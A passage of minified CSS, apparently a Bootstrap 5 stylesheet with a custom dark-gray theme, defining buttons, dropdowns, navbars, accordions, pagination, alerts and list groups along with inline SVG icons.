hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2c282c;color:#2c282c}.btn-outline-primary:hover{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2c282c}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2c282c;font-weight:400;text-decoration:underline}.btn-link:hover{color:#232023}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{font-size:1.25rem;padding:.5rem 1rem}.btn-lg,.btn-sm{border-radius:8px}.btn-sm{font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2c282c;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2c282c;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2c282c;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#232023}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2c282c;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:8px;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#212529;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaeaea;box-shadow:inset 0 -1px 0 #707070;color:#282428}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23282428'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #707070}.accordion-item:first-of-type,.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-button.collapsed,.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion-body{padding:25px}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2c282c;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#232023}.page-link:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2c282c;border-color:#2c282c;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d4d5;border-color:#c0bfc0;color:#1a181a}.alert-primary .alert-link{color:#151315}.alert-secondary{background-color:#e2e3e5;border-color:#d3d6d8;color:#41464b}.alert-secondary .alert-link{color:#34383c}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.alert-warning .alert-link{color:#523e02}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1a21}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 